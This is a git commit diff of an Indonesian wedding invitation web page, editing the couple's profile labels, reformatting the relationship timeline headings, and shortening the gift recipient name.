





==== commit 32978dd1: "Update profile text and gift recipient name" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+﻿<!DOCTYPE html>
 <html lang="id" prefix="og: https://ogp.me/ns#">
 
 <head>
@@ -2943,7 +2943,7 @@
                                                                             <div class="elementor-widget-container">
                                                                                 <p
                                                                                     class="elementor-heading-title elementor-size-default">
-                                                                                    Anak Kedua dari</p>
+                                                                                    Putra Kedua dari</p>
                                                                             </div>
                                                                         </div>
                                                                         <div data-dce-title-color="#333333"
@@ -3030,7 +3030,7 @@
                                                             <div class="elementor-widget-container">
                                                                 <p
                                                                     class="elementor-heading-title elementor-size-default">
-                                                                    Anak Pertama dari</p>
+                                                                    Putri pertama dari</p>
                                                             </div>
                                                         </div>
                                                         <div data-dce-title-color="#333333"
@@ -3744,7 +3744,9 @@
                                                                                                 07 Juni 2025</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                <b style="color: #187E99; font-size: 1.1em; display: inline-block; margin-bottom: 4px;">Awal Pertemuan</b><br>Berawal
+                                                                                                <b
+                                                                                                    style="color: #187E99; font-size: 1.1em; display: inline-block; margin-bottom: 4px;">Awal
+                                                                                                    Pertemuan</b><br>Berawal
                                                                                                 dikenalkan oleh kerabat
                                                                                                 sampai kami bertukar
                                                                                                 nomor whatsapp, lalu
@@ -3795,7 +3797,8 @@
                                                                                                 01 Juli 2026</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                <b style="color: #187E99; font-size: 1.1em; display: inline-block; margin-bottom: 4px;">Lamaran</b><br>Setelah
+                                                                                                <b
+                                                                                                    style="color: #187E99; font-size: 1.1em; display: inline-block; margin-bottom: 4px;">Lamaran</b><br>Setelah
                                                                                                 mengenal satu sama lain,
                                                                                                 kedua orang tua ku
                                                                                                 mewakilkan diriku
@@ -3851,7 +3854,8 @@
                                                                                                 11 Agustus 2026</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                <b style="color: #187E99; font-size: 1.1em; display: inline-block; margin-bottom: 4px;">Pernikahan</b><br>InshaAllah
+                                                                                                <b
+                                                                                                    style="color: #187E99; font-size: 1.1em; display: inline-block; margin-bottom: 4px;">Pernikahan</b><br>InshaAllah
                                                                                                 hari yang kami nantikan
                                                                                                 pun segera tiba, berkat
                                                                                                 doa orang tua kami dan
@@ -4529,7 +4533,7 @@
                                                                                                 class="elementor-widget-container">
                                                                                                 <p
                                                                                                     class="elementor-heading-title elementor-size-default">
-                                                                                                    Zacky / Dhanty</p>
+                                                                                                    Zacky</p>
                                                                                             </div>
                                                                                         </div>
                                                                                         <div data-dce-title-color="#333333"
